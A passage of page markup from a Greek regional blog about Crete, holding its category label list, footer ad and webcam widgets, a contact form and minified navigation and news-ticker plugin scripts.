<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/33%20-%20%CE%9A%CE%91%CE%99%CE%A1%CE%9F%CE%A3'>33 - ΚΑΙΡΟΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/34%20-%20%CE%A3%CE%95%CE%99%CE%A3%CE%9C%CE%9F%CE%99'>34 - ΣΕΙΣΜΟΙ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/35%20-%20%CE%A6%CE%A5%CE%A3%CE%99%CE%9A%CE%9F%20%CE%A4%CE%9F%CE%A0%CE%99%CE%9F%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F'>35 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΗΡΑΚΛΕΙΟ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/36%20-%20%CE%A6%CE%A5%CE%A3%CE%99%CE%9A%CE%9F%20%CE%A4%CE%9F%CE%A0%CE%99%CE%9F%20%CE%A7%CE%91%CE%9D%CE%99%CE%91'>36 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΧΑΝΙΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/37%20-%20%CE%A6%CE%A5%CE%A3%CE%99%CE%9A%CE%9F%20%CE%A4%CE%9F%CE%A0%CE%99%CE%9F%20%CE%A1%CE%95%CE%98%CE%A5%CE%9C%CE%9D%CE%9F'>37 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΡΕΘΥΜΝΟ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/38%20-%20%CE%A6%CE%A5%CE%A3%CE%99%CE%9A%CE%9F%20%CE%A4%CE%9F%CE%A0%CE%99%CE%9F%20%CE%9B%CE%91%CE%A3%CE%99%CE%98%CE%99'>38 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΛΑΣΙΘΙ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/38%20%CE%91%20-%20%CE%A0%CE%91%CE%A1%CE%91%CE%9B%CE%99%CE%95%CE%A3'>38 Α - ΠΑΡΑΛΙΕΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/39%20-%20%CE%9C%CE%9D%CE%97%CE%9C%CE%95%CE%99%CE%91%20%CE%9D.%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F%CE%A5'>39 - ΜΝΗΜΕΙΑ Ν. ΗΡΑΚΛΕΙΟΥ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/40%20-%20%CE%9C%CE%9D%CE%97%CE%9C%CE%95%CE%99%CE%91%20%CE%9D.%20%CE%A7%CE%91%CE%9D%CE%99%CE%A9%CE%9D'>40 - ΜΝΗΜΕΙΑ Ν. ΧΑΝΙΩΝ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/41%20-%20%CE%9C%CE%9D%CE%97%CE%9C%CE%95%CE%99%CE%91%20%CE%9D.%20%CE%A1%CE%95%CE%98%CE%A5%CE%9C%CE%9D%CE%97%CE%A3'>41 - ΜΝΗΜΕΙΑ Ν. ΡΕΘΥΜΝΗΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/42%20-%20%CE%9C%CE%9D%CE%97%CE%9C%CE%95%CE%99%CE%91%20%CE%9D.%20%CE%9B%CE%91%CE%A3%CE%99%CE%98%CE%99%CE%9F%CE%A5'>42 - ΜΝΗΜΕΙΑ Ν. ΛΑΣΙΘΙΟΥ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/42%20%CE%91%20-%20%CE%9C%CE%9F%CE%A5%CE%A3%CE%95%CE%99%CE%91'>42 Α - ΜΟΥΣΕΙΑ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/42%20%CE%93%20-%20%CE%93%CE%95%CE%A6%CE%A5%CE%A1%CE%95%CE%A3'>42 Γ - ΓΕΦΥΡΕΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/43%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%A9%CE%A1%CE%9F%CE%99%20%CE%9D.%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F%CE%A5'>43 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΗΡΑΚΛΕΙΟΥ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/44%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%A9%CE%A1%CE%9F%CE%99%20%CE%9D.%20%CE%A7%CE%91%CE%9D%CE%99%CE%A9%CE%9D'>44 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΧΑΝΙΩΝ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/45%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%A9%CE%A1%CE%9F%CE%99%20%CE%9D.%20%CE%A1%CE%95%CE%98%CE%A5%CE%9C%CE%9D%CE%97%CE%A3'>45 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΡΕΘΥΜΝΗΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/46%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%A9%CE%A1%CE%9F%CE%99%20%CE%9D.%20%CE%9B%CE%91%CE%A3%CE%99%CE%98%CE%99%CE%9F%CE%A5'>46 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΛΑΣΙΘΙΟΥ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/47%20-%20%CE%96%CE%A9%CE%99%CE%9A%CE%9F%20%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%95%CE%99%CE%9F'>47 - ΖΩΙΚΟ ΒΑΣΙΛΕΙΟ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/48%20-%20%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3%20%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%95%CE%A9%CE%9D'>48 - ΠΑΡΟΥΣΙΑΣΕΙΣ ΕΚΔΗΛΩΣΕΩΝ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/49%20-%20%CE%98%CE%A1%CE%97%CE%A3%CE%9A%CE%95%CE%A5%CE%A4%CE%99%CE%9A%CE%95%CE%A3%20%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%95%CE%99%CE%A3'>49 - ΘΡΗΣΚΕΥΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/50%20-%20%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%A9%CE%9D'>50 - ΠΑΡΟΥΣΙΑΣΕΙΣ ΒΙΒΛΙΩΝ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/51%20-%20%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3%20%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%A9%CE%9D'>51 - ΠΑΡΟΥΣΙΑΣΕΙΣ ΕΚΘΕΣΕΩΝ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/52%20-%20%CE%A3%CE%A5%CE%9D%CE%91%CE%A5%CE%9B%CE%99%CE%95%CE%A3'>52 - ΣΥΝΑΥΛΙΕΣ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/52%20%CE%91%20-%20%CE%93%CE%9B%CE%95%CE%9D%CE%A4%CE%99%CE%91'>52 Α - ΓΛΕΝΤΙΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/53%20-%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%91%CE%A3%CE%95%CE%99%CE%A3'>53 - ΠΑΡΕΛΑΣΕΙΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/57%20-%20GOSSIP'>57 - GOSSIP</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/58%20-%20%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3'>58 - ΑΠΟΚΡΙΕΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/59%20-%20%CE%98%CE%91%CE%9D%CE%91%CE%A4%CE%9F%CE%99'>59 - ΘΑΝΑΤΟΙ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/61%20-%20%CE%A3%CE%A7%CE%9F%CE%9B%CE%95%CE%99%CE%91'>61 - ΣΧΟΛΕΙΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/65%20-%20%CE%9B%CE%99%CE%9C%CE%91%CE%9D%CE%99%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F%CE%A5'>65 - ΛΙΜΑΝΙ ΗΡΑΚΛΕΙΟΥ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/76%20-%20%CE%91%CE%A3%CE%A4%CE%A5%CE%9D%CE%9F%CE%9C%CE%99%CE%9A%CE%91'>76 - ΑΣΤΥΝΟΜΙΚΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/78%20-%20%CE%91%CE%93%CE%A1%CE%9F%CE%A4%CE%99%CE%9A%CE%91'>78 - ΑΓΡΟΤΙΚΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/79%20-%20%CE%A6%CE%A9%CE%A4%CE%99%CE%95%CE%A3'>79 - ΦΩΤΙΕΣ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/80%20-%20%CE%9C%CE%91%CE%9D%CE%A4%CE%99%CE%9D%CE%91%CE%94%CE%95%CE%A3'>80 - ΜΑΝΤΙΝΑΔΕΣ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/81%20-%20%CE%9C%CE%9F%CE%A5%CE%A3%CE%99%CE%9A%CE%91%20%CE%9F%CE%A1%CE%93%CE%91%CE%9D%CE%91'>81 - ΜΟΥΣΙΚΑ ΟΡΓΑΝΑ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/82%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%9F%CE%A1%CE%9F%CE%99'>82 - ΚΡΗΤΙΚΟΙ ΧΟΡΟΙ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/83%20-%20%CE%9A%CE%97%CE%A0%CE%9F%CE%99%20-%20%CE%A0%CE%91%CE%A1%CE%9A%CE%91'>83 - ΚΗΠΟΙ - ΠΑΡΚΑ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/84%20-%20%CE%95%CE%A1%CE%93%CE%91%CE%A3%CE%99%CE%91%CE%9A%CE%91'>84 - ΕΡΓΑΣΙΑΚΑ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/85%20-%20%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%99%CE%91'>85 - ΟΙΚΟΝΟΜΙΑ</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML26'>
<div class='widget-content'>
<a href="https://www.kritipoliskaixoria.gr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoWYK1Oa32UOw0ZVvKOMH30jECWQnDODOeixTIBBJwWs1CGquxtv9ndN1qe_Wcv1OddaYHYOt1TGPY7spp7NizwenqBfQPohigpeYgJKYAD6jf5k9s5Q34JzNXs53fSpDukU7XhbGIKpay6KSq1DGF-XS3DYYaq_yTRcUi93mHx3AsXAPqg6RToV367ZE/s640/11zon_created-GIF.gif" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="620" height="180"/>

</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.ouzeri-terzakis.gr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8nTxZ9ZEqRA4-9L4OzkUglcI0CM3bSqVOwalXx-jPSlJUznjTWTB3PO4sWBSiYTslxrxzblAjzCY7pAXwYGukscv0jRP0tmOf2smmb0t9KRv_FldH0Bvlv6PUM-mXN6Vd1pDpIKjVJQFM7dBj_APaF6omtXyHPHaMv89_kmsGhv1a7jOHYcAHWhnMQh-/w640-h266/69665814_2230626757064317_1791896403551715328_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="302" height="170"/> 


</a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<a href="https://testkok.gr/gr/page/welcome_1100" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAetSacrY6cvVW2k5iqTvRPkqXuvSPKcyPq1HGdXjFWkNHUF60uSxA4_76R4rQdvm2k0DrNSea9akdR0BRz9eTOgzMQo2KoohhMN8hGJ6mIIHo8hsyNmjtYpG7zgpn99OEy5broDbIVDg/s320/Webp.net-gifmaker.gif" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="170"/>
</a>



<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.facebook.com/p/%CE%91%CE%9A%CE%9A%CE%A1%CE%97-%CE%91%CE%BD%CE%BF%CE%BE%CE%B5%CE%AF%CE%B4%CF%89%CF%84%CE%B5%CF%82-%CE%9A%CE%B1%CF%84%CE%B1%CF%83%CE%BA%CE%B5%CF%85%CE%AD%CF%82-%CE%9A%CF%81%CE%AE%CF%84%CE%B7%CF%82-%CE%9A%CE%BB%CE%BF%CF%85%CE%B2%CE%AC%CF%84%CE%BF%CF%82-%CE%9D%CE%B5%CE%BA%CF%84%CE%AC%CF%81%CE%B9%CE%BF%CF%82-%CE%A5%CE%B9%CF%8C%CF%82-100067543284904/?_rdr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCdzQ2ExuHR2_nOKoLp1l5oNpw16UtMDFApVZ93d9kz5e9ac-UoD60aPAkN9WpYuB747hTgdJpcZx01dWnTrsoBhcMLuBoh04CiN2tX6iCli6rXFHnSwsmdlnNYhqGVx01dhC9EiNI5X22hLFvzidrPKTfZOV3yqgjKcNXRNov-SKJ4o0svsg9Cj_lmfOm/w640-h364/480512340_951850943743006_6365983817559574746_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="170"/>
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<iframe width="300" height="214" src="https://www.youtube.com/embed/7octLBhWoio?si=6l85m3SnjPTp2iwI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>


<iframe width="300" height="214" src="https://www.youtube.com/embed/x7snndfwgtA?si=N1DHgalbFjU-KSJX" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML27'>
<div class='widget-content'>
<a href="https://www.kethea.gr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEpxuPmWsdjnebKOLbTRHPfBcnadpFwM4Pm9AcIDnBJFmTz7Lt6LQKAP57i-7zP8lhg-bcUmCgZ2qsQqPz-lrM9aWNy5wTzb6iydT5Qep4a4zurizAZsnl4gxU-_1IJAgPyrGPlgmWwmO/s320/ke8ea.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="330" height="400"/> 

</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:18px; font-family:Arial">ΠΕΡΙΟΧΕΣ ΤΗΣ ΚΡΗΤΗΣ ΖΩΝΤΑΝΑ</marquee>

<a href="https://www.skylinewebcams.com/el/webcam/ellada/crete/heraklion/heraklion.html" target="_blank"><img src="https://embed.skylinewebcams.com/img/1242.jpg" alt="&#12304;LIVE&#12305; Ηράκλειο | SkylineWebcams" /></a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.skylinewebcams.com/el/webcam/ellada/crete/chania/old-port-chania.html" target="_blank"><img src="https://embed.skylinewebcams.com/img/5320.jpg" alt="&#12304;LIVE&#12305; Παλιό Λιμάνι - Χανιά | SkylineWebcams" /></a>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>



<a href="https://www.skylinewebcams.com/el/webcam/ellada/crete/lasithi/lake-agios-nikolaos.html" target="_blank"><img src="https://embed.skylinewebcams.com/img/5032.jpg" alt="&#12304;LIVE&#12305; Λίμνη Αγίου Νικολάου - Κρήτη | SkylineWebcams" /></a>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>ΕΠΙΚΟΙΝΩΝΗΣΤΕ ΜΑΖΙ ΜΑΣ</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Όνομα
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Ηλεκτρονικό ταχυδρομείο
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Μήνυμα
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Αποστολή'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='ΚΡΗΤΗ ΠΟΛΕΙΣ ΚΑΙ ΧΩΡΙΑ'>TemplatesYard</a>  | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#02ab68;' target='_blank'>Gooyaabi Templates</a></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>

</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
